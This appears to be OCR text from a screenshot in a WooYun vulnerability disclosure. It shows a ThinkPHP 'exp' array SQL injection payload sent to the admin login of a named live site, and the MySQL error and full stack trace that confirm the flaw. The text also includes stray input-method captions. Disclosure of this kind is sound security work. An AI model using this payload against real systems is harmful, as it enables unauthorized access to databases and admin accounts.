 wx.xgimi.com/admin.php?s=/Public/login.html
你看看潍坊科技学院
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://wx.xgimi.com/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data
Enable Referrer
ost data
username[0]=exp&username[1]='A&password=1&verify=knnc8
:(
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near ''A LIMIT 1' at line 1
错误位置
FILE: /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 162
TRACE
#0 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Db/Driver.class.php(162): PDOStatement->execute()
#1 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Db/Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Model.class.php(761): Think\Db\Driver->select(Array)
#3 /home/wwwroot/wx.xgimi.com/Application/User/Model/UcenterMemberModel.class.php(148): Think\Model->find()
#4 /home/wwwroot/wx.xgimi.com/Application/User/Api/UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '1', 1)
#5 /home/wwwroot/wx.xgimi.com/Application/Admin/Controller/PublicController.class.php(32): User\Api\UserApi->login(Array, '1')
#6 [internal function]: Admin\Controller\PublicController->login(Array, '1', 'knnc8')
#7 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/App.class.php(154): ReflectionMethod->invokeArgs(Object(Admin\Controller\PublicController), Array)
#8 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/App.class.php(194): Think\App::exec()
#9 /home/wwwroot/wx.xgimi.com/ThinkPHP/Library/Think/Think.class.php(120): Think\App::run()
#10 /home/wwwroot/wx.xgimi.com/ThinkPHP/ThinkPHP.php(97): Think\Think::start()
#11 /home/wwwroot/wx.xgimi.com/admin.php(40): require('/home/wwwroot/w...')
#12 {main}
www.wooyun.org
QQ拼音提示
开启标点配对，快速输入“”《》等